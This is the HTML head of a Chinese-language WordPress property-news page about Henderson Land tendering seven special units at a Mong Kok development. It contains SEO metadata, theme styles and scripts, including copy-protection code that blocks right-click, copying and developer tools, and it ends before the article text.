

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/20220815/40122.html
body_size: 27843
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<title>香港新盘:旺角利奥坊·曦岸推七特色户下周招标 | 香港新楼盘资讯</title>
		<meta name="description" content="恒基物业代理营业(二)部总经理韩家辉表示，恒基地产的旺角利奥坊·曦岸加推7个平台特色户，以招标型式发售，招标期" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.hkxfb.com/20220815/40122.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="香港新楼盘资讯 | 香港一手房产资料尽在香港新房帮!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="香港新盘:旺角利奥坊·曦岸推七特色户下周招标 | 香港新楼盘资讯" />
		<meta property="og:description" content="恒基物业代理营业(二)部总经理韩家辉表示，恒基地产的旺角利奥坊·曦岸加推7个平台特色户，以招标型式发售，招标期" />
		<meta property="og:url" content="https://www.hkxfb.com/20220815/40122.html" />
		<meta property="article:published_time" content="2022-08-15T12:28:10+00:00" />
		<meta property="article:modified_time" content="2022-08-15T12:28:10+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="香港新盘:旺角利奥坊·曦岸推七特色户下周招标 | 香港新楼盘资讯" />
		<meta name="twitter:description" content="恒基物业代理营业(二)部总经理韩家辉表示，恒基地产的旺角利奥坊·曦岸加推7个平台特色户，以招标型式发售，招标期" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hkxfb.com\/20220815\/40122.html#blogposting","name":"\u9999\u6e2f\u65b0\u76d8:\u65fa\u89d2\u5229\u5965\u574a\u00b7\u66e6\u5cb8\u63a8\u4e03\u7279\u8272\u6237\u4e0b\u5468\u62db\u6807 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","headline":"\u9999\u6e2f\u65b0\u76d8:\u65fa\u89d2\u5229\u5965\u574a\u00b7\u66e6\u5cb8\u63a8\u4e03\u7279\u8272\u6237\u4e0b\u5468\u62db\u6807","author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2022\/08\/1-52.jpg","width":720,"height":428},"datePublished":"2022-08-15T12:28:10+08:00","dateModified":"2022-08-15T12:28:10+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.hkxfb.com\/20220815\/40122.html#webpage"},"isPartOf":{"@id":"https:\/\/www.hkxfb.com\/20220815\/40122.html#webpage"},"articleSection":"\u9999\u6e2f\u697c\u5e02\u65b0\u95fb, \u5229\u5965\u574a\u00b7\u66e6\u5cb8, \u6052\u57fa\u5730\u4ea7, \u9999\u6e2f\u65b0\u76d8"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/20220815\/40122.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"Person","@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author","url":"https:\/\/www.hkxfb.com\/author\/hkxfb","name":"\u9999\u6e2f\u65b0\u623f\u5e2e","image":{"@type":"ImageObject","@id":"https:\/\/www.hkxfb.com\/20220815\/40122.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/396aa9f9df2de47890100f5889f0c42c?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u9999\u6e2f\u65b0\u623f\u5e2e"}},{"@type":"WebPage","@id":"https:\/\/www.hkxfb.com\/20220815\/40122.html#webpage","url":"https:\/\/www.hkxfb.com\/20220815\/40122.html","name":"\u9999\u6e2f\u65b0\u76d8:\u65fa\u89d2\u5229\u5965\u574a\u00b7\u66e6\u5cb8\u63a8\u4e03\u7279\u8272\u6237\u4e0b\u5468\u62db\u6807 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u6052\u57fa\u7269\u4e1a\u4ee3\u7406\u8425\u4e1a(\u4e8c)\u90e8\u603b\u7ecf\u7406\u97e9\u5bb6\u8f89\u8868\u793a\uff0c\u6052\u57fa\u5730\u4ea7\u7684\u65fa\u89d2\u5229\u5965\u574a\u00b7\u66e6\u5cb8\u52a0\u63a87\u4e2a\u5e73\u53f0\u7279\u8272\u6237\uff0c\u4ee5\u62db\u6807\u578b\u5f0f\u53d1\u552e\uff0c\u62db\u6807\u671f","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/20220815\/40122.html#breadcrumblist"},"author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"creator":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2022\/08\/1-52.jpg","@id":"https:\/\/www.hkxfb.com\/20220815\/40122.html\/#mainImage","width":720,"height":428},"primaryImageOfPage":{"@id":"https:\/\/www.hkxfb.com\/20220815\/40122.html#mainImage"},"datePublished":"2022-08-15T12:28:10+08:00","dateModified":"2022-08-15T12:28:10+08:00"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hkxfb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/posts/40122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.hkxfb.com/?p=40122' />
<link rel="alternate" type="application/json+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20220815%2F40122.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20220815%2F40122.html&#038;format=xml" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
                    document.oncontextmenu=new Function("event.returnValue=false");
                </script>
                                <style type="text/css">
                    body{
                        -moz-user-select:none; /*火狐*/
                        -webkit-user-select:none; /*webkit浏览器*/
                        -ms-user-select:none; /*IE10*/
                        -khtml-user-select:none; /*早期浏览器*/
                        user-select:none;
                    }
                </style>
                <script language="Javascript">
             document.ondragstart=function(){return false};
		    document.onselectstart =function(){return false};
		    document.onbeforecopy=function(){return false};
		    document.onmouseup=function(){document.selection.empty();};
			document.onselect=function(){document.selection.empty();};
			document.oncopy=function(){document.selection.empty();};
                </script>
                                <script type='text/javascript'>
                   function imgdragstart(){return false;}
                   for(i in document.images)document.images[i].ondragstart=imgdragstart;
                </script>
                                <script type='text/javascript'>
                 

    				//禁用开发者工具F12
    				document.onkeydown = function () {
       				 if (window.event && window.event.keyCode == 123) {
            			event.keyCode = 0;
           			 event.returnValue = false;
            		return false;
        			}
   					 };
    				//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
    				window.onresize = function () {
        			if (h != window.innerHeight || w != window.innerWidth) {
           			 window.close();
            		window.location = "about:blank";
        			}
    				}
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script>
                    window.onkeydown = function(e) {
                        if (e.ctrlKey && e.keyCode == 83) {
                            e.preventDefault();
                            e.returnValue = false;
                            return false;
                        }
                    }
                </script>
                                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="canonical" href="https://www.hkxfb.com/20220815/40122.html" />


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
